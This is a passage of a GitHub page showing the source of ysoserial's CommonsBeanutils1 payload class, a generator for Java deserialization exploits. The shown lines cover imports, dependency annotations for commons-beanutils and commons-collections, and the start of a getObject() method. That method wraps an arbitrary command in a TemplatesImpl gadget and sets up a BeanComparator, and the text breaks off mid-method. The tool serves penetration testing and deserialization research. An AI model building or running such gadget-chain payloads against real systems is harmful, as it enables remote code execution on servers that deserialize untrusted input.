 master ysoserial / src / main / java / ysoserial / payloads / CommonsBeanutils1.java / <> Jump to Go to file ...
frohoff fixes, refactoring Latest commit 028ee30 on Sep 3, 2017 History
2 contributors
Executable File 44 lines (34 sloc) 1.53 KB Raw Blame
1 package ysoserial.payloads;
2
3 import java.math.BigInteger;
4 import java.util.PriorityQueue;
5
6 import org.apache.commons.beanutils.BeanComparator;
7
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10 import ysoserial.payloads.util.Gadgets;
11 import ysoserial.payloads.util.PayloadRunner;
12 import ysoserial.payloads.util.Reflections;
13
14 @SuppressWarnings({ "rawtypes", "unchecked" })
15 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons-collections:commons-collections:3.1", "commons-logging:commons-logging:1.2"})
16 @Authors({ Authors.FROHOFF })
17 public class CommonsBeanutils1 implements ObjectPayload<Object> {
18
19 public Object getObject(final String command) throws Exception {
20 final Object templates = Gadgets.createTemplatesImpl(command);
21 // mock method name until armed
22 final BeanComparator comparator = new BeanComparator("lowestSetBit");